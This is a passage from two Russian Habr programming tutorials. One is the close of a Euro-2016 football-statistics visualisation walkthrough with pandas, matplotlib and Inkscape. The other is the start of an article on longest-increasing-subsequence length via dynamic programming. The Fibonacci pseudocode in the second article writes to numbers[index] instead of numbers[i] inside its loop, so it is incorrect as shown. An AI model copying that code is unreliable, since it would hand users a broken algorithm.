| 1 | 2016-06-11 13:00:00 | 1 | FINISHED | Albania | 0 | 0 | 0 | 0 | Switzerland | 1 | 1 | 0 | 0 | 0 |
Такая структура куда лучше, но для дальнейшей работы нам понадобится еще несколько небольших изменений.
```
# Для удобства отображения информации в таблице добавим еще один столбец - "g" - общее кол-во забитых за матч голов
GAMES_F['g'] = GAMES_F.t1g + GAMES_F.t2g
GAMES_F['idx'] = GAMES_F.index
# Для удобства отображения некоторых графиков добавим еще данные о стадии того или иного матча.
# Мы знаем, что всего матчей было 51, из них 15 матчей плей-офф, остальные - групповой этап.
# Давайте добавим эту информацию в DataFrame
TP = pd.DataFrame({'typ': ['Группы']*36 + ['1/8']*8 + ['1/4']*4 + ['1/2']*2 + ['Финал']*1,
'idx': range(0, 51)})
# Сформируем итоговый DataFrame
GAMES_F= pd.merge(GAMES_F, TP, how='left', left_on=GAMES_F.idx, right_on=TP.idx)
GAMES_F.head()
```
| | date | mday | status | t1 | t1w | t1g | t1ge | t1gp | t2 | t2w | t2g | t2ge | t2gp | draw | g | idx\_x | idx\_y | typ |
| --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- |
| 0 | 2016-06-10 19:00:00 | 1 | FINISHED | France | 1 | 2 | 0 | 0 | Romania | 0 | 1 | 0 | 0 | 0 | 3 | 0 | 0 | Группы |
| 1 | 2016-06-10 19:00:00 | 1 | FINISHED | Romania | 0 | 1 | 0 | 0 | France | 1 | 2 | 0 | 0 | 0 | 3 | 0 | 0 | Группы |
| 2 | 2016-06-11 13:00:00 | 1 | FINISHED | Albania | 0 | 0 | 0 | 0 | Switzerland | 1 | 1 | 0 | 0 | 0 | 1 | 1 | 1 | Группы |
#### 2. Визуализация данных с помощью Python
Для визуализации данных мы будем использовать библиотеку matplotlib. На этом этапе мы фактически подготовим графики в формате .svg для их дальнейшей обработки в векторном редакторе.
Для начала подготовим график-таймлайн всех матчей Евро-2016. Мне показалось, что он будет достойно и удобно смотреться в форме горизонтальных столбцов.
```
GAMES_W = GAMES_F[(GAMES_F.t1w==1) | (GAMES_F.draw==1)]
GAMES_W['dt'] =[d.strftime('%d.%m.%Y') for d in GAMES_W.date]
# Отформатируем подписи для осей
GAMES_W['l1'] = (GAMES_W.idx_x + 1).astype(str) + ' - ' + GAMES_W.dt + ' ' + (GAMES_W.typ)
GAMES_W['l2'] = GAMES_W.t2 + ' ' + GAMES_W.t2g.astype(str) + ':' + GAMES_W.t1g.astype(str) + ' ' + GAMES_W.t1
fig, ax1 = plt.subplots(figsize=[10, 30])
ax1.barh(GAMES_W.idx_x, GAMES_W.t1g, color='#01aae8')
ax1.set_yticks(GAMES_W.idx_x + 0.5)
ax1.set_yticklabels(GAMES_W.l1.values)
ax2 = ax1.twinx()
ax2.barh(GAMES_W.idx_x, -GAMES_W.t2g, color='#f79744')
ax2.set_yticks(GAMES_W.idx_x + 0.5)
ax2.set_yticklabels(GAMES_W.l2.values)
# Хорошо. Теперь мы нанесли почти достаточно информации для редактирования в редакторе - нам осталось лишь
# нанести информацию для матчей, закончившихся серией пенальти.
ax3 = ax1.twinx()
ax3.barh(GAMES_W.idx_x, GAMES_W.t2gp, 0.5, alpha=0.2, color='blue')
ax3.barh(GAMES_W.idx_x, -GAMES_W.t1gp, 0.5, alpha=0.2, color='orange')
ax1.grid(False)
ax2.grid(False)
ax1.set_xlim(-6, 6)
ax2.set_xlim(-6, 6)
# Теперь можно сохранить в файл для обработки
plt.show()
fig.savefig(os.path.join(DIR, 'output', 'barh_1.svg'))
```
На выходе мы получим вот такой неказистый график-таймлайн.
**Все матчи Евро-2016 (Python)**
Давайте теперь узнаем, какая же сборная забила больше всего мячей. Для этого создадим группированный DataFrame из существующего и расcчитаем некоторые агрегированные показатели.
```
GAMES_GR = GAMES_F.groupby(['t1'])
GAMES_AGG = GAMES_GR.agg({'t1g': np.sum})
GAMES_AGG.sort(['t1g'], ascending=False).head()
```
teams goals
France 13
Wales 10
Portugal 10
Belgium 9
Iceland 8
Интересно, но давайте подсчитаем еще несколько показателей:
* Кол-во сыгранных матчей
* Кол-во побед/ничьих/поражений
* Кол-во забитых/пропущенных голов
* Кол-во матчей с дополнительным временем
* Кол-во матчей, закончившехся серией пенальти
```
GAMES_F['n'] = 1
GAMES_GR = GAMES_F.groupby(['t1'])
GAMES_AGG = GAMES_GR.agg({'n': np.sum, 'draw': np.sum, 't1w': np.sum, 't2w':np.sum,
't1g': np.sum, 't2g': np.sum})
GAMES_AGG['games_extra'] = GAMES_GR.apply(lambda x: x[x['t1ge']>0]['n'].count())
GAMES_AGG['games_penalty'] = GAMES_GR.apply(lambda x: x[x['t1gp']>0]['n'].count())
GAMES_AGG.reset_index(inplace=True)
GAMES_AGG.columns = ['team', 'draw', 'goals_lose', 'lose', 'win', 'goals',
'games', 'games_extra', 'games_penalty']
GAMES_AGG = GAMES_AGG.reindex(columns = ['team', 'games', 'games_extra', 'games_penalty',
'win', 'lose', 'draw', 'goals', 'goals_lose'])
```
Теперь визуализируем эти распределения:
```
GAMES_P = GAMES_AGG
GAMES_P.sort(['goals'], ascending=False, inplace=True)
GAMES_P.reset_index(inplace=True)
bar_width = 0.6
fig, ax = plt.subplots(figsize=[16, 6])
ax.bar(GAMES_P.index + 0.2, GAMES_P.goals, bar_width, color='#01aae8', label='Забито')
ax.bar(GAMES_P.index + 0.2, -GAMES_P.goals_lose, bar_width, color='#f79744', label='Пропущено')
ax.set_xticks(GAMES_P.index)
ax.set_xticklabels(GAMES_P.team, rotation=45)
ax.set_ylabel('Голы')
ax.set_xlabel('Команды')
ax.set_title('Топ команд по кол-ву забитых мячей')
ax.legend()
plt.grid(False)
plt.show()
fig.savefig(os.path.join(DIR, 'output', 'bar_1.svg'))
```
На выходе мы получаем такой график:
**Распределение забитых/пропущенных мячей Евро-2016 (Python)**
Нарисуем еще один график распределения побед, поражений и ничьих на Евро.
```
GAMES_P = GAMES_AGG
GAMES_P.sort(['win'], ascending=False, inplace=True)
GAMES_P.reset_index(inplace=True)
bar_width = 0.6
fig, ax = plt.subplots(figsize=[16, 6])
ax.bar(GAMES_P.index + 0.2, GAMES_P.win, bar_width, color='#01aae8', label='Победы')
ax.bar(GAMES_P.index + 0.2, -GAMES_P.lose, bar_width/2, color='#f79744', label='Поражения')
ax.bar(GAMES_P.index + 0.5, -GAMES_P.draw, bar_width/2, color='#99b286', label='Ничьи')
ax.set_xticks(GAMES_P.index)
ax.set_xticklabels(GAMES_P.team, rotation=45)
ax.set_ylabel('Матчи')
ax.set_xlabel('Команда')
ax.set_title('Топ команд по кол-ву побед')
ax.set_ylim(-GAMES_P.lose.max()*1.2, GAMES_P.win.max()*1.2)
ax.legend(ncol=3)
plt.grid(False)
plt.show()
fig.savefig(os.path.join(DIR, 'output', 'bar_2.svg'))
```
На выходе мы получаем такой график:
**Распределение побед/ничьих/поражений Евро-2016 (Python)**
Пользуясь случаем, хочется отметить, что лидер по количеству забитых мячей и количеству побед Франция не стал победителем чемпионата, а Португалия, с 3 матчами в ничью, меньшим количеством забитых мячей и большим, чем у Франции количеством пропущенных, в итоге получила кубок.
#### 3. Редактирование векторной графики в Inkscape
Теперь давайте отредактируем получившиеся у нас графики в векторном редакторе Inkscape. Выбор пал на этот редактор по одной причине — он бесплатный. Сразу хотелось бы отметить, что к ресурсам системы он также крайне требователен — опытным путём было определенно, что минимальное кол-во оперативной памяти для работы — 8гб. У меня было 4гб, так что к концу правки одной из иллюстраций я уже начинал нервничать от длительных ожиданий. Для комфортной работы в редакторе рекомендуется ознакомиться с [вводными туториалами](https://inkscape.org/ru/learn/tutorials/) на сайте.
Основной задачей редактирования графиков в векторном редакторе является возможность сделать красивые визуализации с помощью встроенных функций редактора. При этом мы можем:
* Выбирать, изменять и перемещать любой элемент графика, созданный с помощью python
* Как угодно дополнять отрисованные данные из внешних источников, например — вставлять флаги стран
* Экспортировать данные в каком угодно разрешении в большинство графических форматов
Я не буду длительно описывать преобразования, которые я сделал в Inkscape, а просто перечислю их и представлю итоговые получившиеся графики. Изменения:
* Отредактированы подписи на осях
* Убраны лишние заливки
* Добавлены флаги стран для более понятной визуализации
* Произведены цветовые выделения
* Добавлена символика Евро-2016
* Добавлены футбольные атрибуты (например, мячи, отражающие количество забитых мячей на таймлайне)
Вот что получилось в итоге:
**Распределение забитых/пропущенных мячей Евро-2016 (Inkscape)**
**Распределение побед/поражений/ничьих Евро-2016 (Inkscape)**
**Все матчи Евро-2016 (Inkscape)**
Спасибо за внимание. | https://habr.com/ru/post/305986/ | null | ru | null |
# Решаем задачу нахождения длины наибольшей возрастающей подпоследовательности
 **Содержание:**
[Последовательность Фибоначчи O (n)](#feb)
[Решение за O(n ^ 2)](#On)
[Бинарный поиск O(log n)](#Bin)
[Решение за O(n \* log n)](#ONLogN)
Задача
------
*"Найти длину самой большой возрастающей подпоследовательности в массиве."*
Вообще, это частный случай задачи нахождения общих элементов 2-х последовательностей, где второй последовательностью является та же самая последовательность, только отсортированная.
На пальцах
----------
Есть последовательность:
5, 10, 6, 12, 3, 24, 7, 8
Вот примеры подпоследовательностей:
10, 3, 8
5, 6, 3
А вот примеры возрастающих подпоследовательностей:
5, 6, 7, 8
3, 7, 8
А вот примеры возрастающих подпоследовательностей наибольшей длины:
5, 6, 12, 24
5, 6, 7, 8
Да, максимальных тоже может быть много, нас интересует лишь длина.
Здесь она равна 4.
Теперь когда задача определена, решать мы ее начинаем с (сюрприз!) вычисления чисел Фибоначчи, ибо вычисление их — это самый простой алгоритм, в котором используется “динамическое программирование”. ДП — термин, который лично у меня никаких правильных ассоциаций не вызывает, я бы назвал этот подход так — “Программирование с сохранением промежуточного результата этой же задачи, но меньшей размерности”. Если же посчитать числа Фибоначчи с помощью ДП для вас проще пареной репы — смело переходите к следующей части. Сами числа Фибоначчи не имеют отношения к исходной задаче о подпоследовательностях, я просто хочу показать принцип ДП.
Последовательность Фибоначчи O(n)
---------------------------------

[Последовательность Фибоначчи](https://ru.wikipedia.org/wiki/%D0%A7%D0%B8%D1%81%D0%BB%D0%B0_%D0%A4%D0%B8%D0%B1%D0%BE%D0%BD%D0%B0%D1%87%D1%87%D0%B8) популярна и окружена легендами, разглядеть ее пытаются (и надо признать, [им это удается](https://3.bp.blogspot.com/-vaWrkvRlPjU/VwUvL1V6xTI/AAAAAAAADgY/5RhP7iamGzsMz9mD7z4b3NqXUCp9A8O-A/s1600/fibonarty4.png)) везде, где только можно. Принцип же ее прост. n-ый элемент последовательности равен сумме n-1 и n-2 элемента. Начинается соответственно с 0 и 1.
0, 1, 1, 2, 3, 5, 8, 13, 21, 34 …
Берем 0, прибавляем 1 — получаем 1.
Берем 1, прибавляем 1 — получаем 2.
Берем 1, прибавляем 2 — получаем, ну вы поняли, 3.
Собственно нахождение n-го элемента этой последовательности и будет нашей задачей. Решение кроется в самом определении этой последовательности. Мы заведем один мутабельный массив, в который будем сохранять промежуточные результаты вычисления чисел Фибоначчи, т.е. те самые n-1 и n-2.
Псевдокод:
```
int numberForIndex(int index) {
int[] numbers = [0, 1]; // мутабельный массив, можем добавлять к нему элементы
for (int i = 2; i < index + 1; i++) {
numbers[index] = numbers[i - 1] + numbers[i - 2];
}
return numbers[index];
}
```
→ [Пример решения на Objective-C](https://github.com/PavelKatunin/LeetCodeProblems/blob/master/LeetCodeProblems/FibonacciNumbers/FibonacciNumbers.m)
→ [Тесты](https://github.com/PavelKatunin/LeetCodeProblems/blob/master/LeetCodeProblemsTests/FibonacciNumbersTests.m)
Вот и всё, в этом массиве numbers вся соль ДП, это своего рода кэш (Caсhe), в который мы складываем предыдущие результаты вычисления этой же задачи, только на меньшей размерности (n-1 и n-2), что дает нам возможность за одно действие найти решение для размерности n.
Этот алгоритм работает за O(n), но использует немного дополнительной памяти — наш массив.
Вернемся к нахождению длины максимальной возрастающей подпоследовательности.
Решение за O( n ^ 2)
--------------------

Рассмотрим следующую возрастающую подпоследовательность:
5, 6, 12
теперь взглянем на следующее число после последнего элемента в последовательности — это 3.
Может ли оно быть продолжением нашей последовательности? Нет. Оно меньше чем 12.
А 24 ?
Оно да, оно может.
Соответственно длина нашей последовательности равна теперь 3 + 1, а последовательность выглядит так:
5, 6, 12, 24
Вот где переиспользование предыдущих вычислений: мы знаем что у нас есть подпоследовательность 5, 6, 12, которая имеет длину 3 и теперь нам легко добавить к ней 24. Теперь у вас есть ощущение того, что мы можем это использовать, только как?
Давайте заведем еще один дополнительный массив (вот он наш cache, вот оно наше ДП), в котором будем хранить размер возрастающей подпоследовательности для n-го элемента.
Выглядеть это будет так:

Наша задача — заполнить массив counts правильными значениями. Изначально он заполнен единицами, так как каждый элемент сам по себе является минимальной возрастающей подпоследовательностью.


